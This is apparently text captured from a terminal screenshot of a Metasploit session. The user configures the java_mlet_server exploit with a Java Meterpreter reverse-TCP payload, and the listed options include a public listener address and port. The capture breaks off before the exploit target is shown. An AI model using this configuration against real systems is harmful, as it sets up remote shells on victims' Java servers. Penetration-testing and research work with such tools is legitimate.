 1. ricter@ricter: ~/project/metasploit-framework (ssh)
msf exploit(java_mlet_server) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(java_mlet_server) > sshow op
[-] Unknown command: sshow.
msf exploit(java_mlet_server) > show options
Module options (exploit/multi/misc/java_mlet_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine
or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 103.238.227.183 yes The listen address
LPORT 8976 yes The listen port
Exploit target: